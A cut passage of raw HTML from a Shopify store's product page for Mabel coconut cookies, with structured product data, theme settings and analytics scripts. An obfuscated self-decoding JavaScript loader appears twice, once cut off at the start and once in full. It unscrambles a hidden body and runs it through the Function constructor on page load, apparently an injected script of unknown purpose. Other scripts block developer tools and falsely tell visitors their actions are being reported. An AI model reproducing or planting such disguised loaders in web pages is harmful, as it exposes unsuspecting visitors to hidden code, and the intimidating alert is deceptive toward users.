c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 1.59,
          "priceCurrency": "USD",
          "priceValidUntil": "2025-12-29","sku": "BRC.MABELROSQUINHA.COCO350G","url": "/collections/sale/products/rosquinhas-de-coco-mabel-300g/products/rosquinhas-de-coco-mabel-300g?variant=48139747721521"
        }
],
      "gtin13": "7896071025133",
      "productId": "7896071025133",
    "brand": {
      "name": "MABEL"
    },
    "name": "ROSQUINHAS DE COCO MABEL 300G",
    "description": "Coconut Cookies Mabel 10.6 Oz\n\n\n\nImported from Brazil: Mabel Fresh \u0026amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies.\nYummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconut lovers.\nPerfect Snack: Whether you're enjoying a cup of coffee or need a midday snack, Rosquinhas de Coco Mabel Fresh \u0026amp; Crunchy Crisp Cookies are the ideal choice.\nGourmet Quality: These cookies are crafted with the finest ingredients and are baked to perfection, ensuring a delightful crunch and a mouthwatering flavor.\nCertified Brand: Mabel is an accredited brand that guarantees quality products. You can trust that you're getting a product of the highest quality. These Cookies are the Best-Seller Coconut Cookie (Rosquinhas de Coco) in Brazil.\n\n",
    "category": "Cookies \u0026 Crackers",
    "url": "/collections/sale/products/rosquinhas-de-coco-mabel-300g/products/rosquinhas-de-coco-mabel-300g",
    "sku": "BRC.MABELROSQUINHA.COCO350G",
    "image": {
      "@type": "ImageObject",
      "url": "https://braziliancorner.shop/cdn/shop/files/MabelrosqCoco_1024x.jpg?v=1714658542",
      "image": "https://braziliancorner.shop/cdn/shop/files/MabelrosqCoco_1024x.jpg?v=1714658542",
      "name": "ROSQUINHAS DE COCO MABEL 300G",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Deals",
          "item": "https://braziliancorner.shop/collections/sale"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "ROSQUINHAS DE COCO MABEL 300G",
          "item": "https://braziliancorner.shop/collections/sale/products/rosquinhas-de-coco-mabel-300g"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Save {{savings}}",
        productFormUnavailable: "Unavailable",
        productFormAddToCart: "Buy now",
        productFormSoldOut: "Sold out",
        shippingEstimatorNoResults: "No shipping could be found for your address.",
        shippingEstimatorOneResult: "There is one shipping rate for your address:",
        shippingEstimatorMultipleResults: "There are {{count}} shipping rates for your address:",
        shippingEstimatorErrors: "There are some errors:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\